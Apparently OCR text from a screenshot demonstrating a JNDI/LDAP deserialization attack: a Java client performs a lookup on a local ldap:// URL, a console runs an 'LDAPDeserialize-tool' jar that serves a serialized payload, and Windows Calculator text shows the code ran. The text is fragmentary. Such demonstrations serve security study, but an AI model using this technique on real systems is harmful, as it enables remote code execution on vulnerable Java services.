 8 public class JNDIRMIClient {
9 public static void main(String[] args) throws Exception {
0 Context ctx = new InitialContext();
1 ctx.lookup( name: "ldap://127.0.0.1:1389/aaa");
2 }
3 }
C:\Windows\system32\cmd.e
F:\tools\漏洞利用工具\打点\GUI_tools\tools\渗透测试工具>java -jar LDAPDeserialize-tool.jar -f C:\Users\ \1.ser
序列化文件: C:\U op\1.ser
Listening on 0.0.0.0:1389
客户端请求: ldap://ip:1389/Exploit (名字随意)
收到ip: 127.0.0.1:48873 的请求!
计算器
标准
0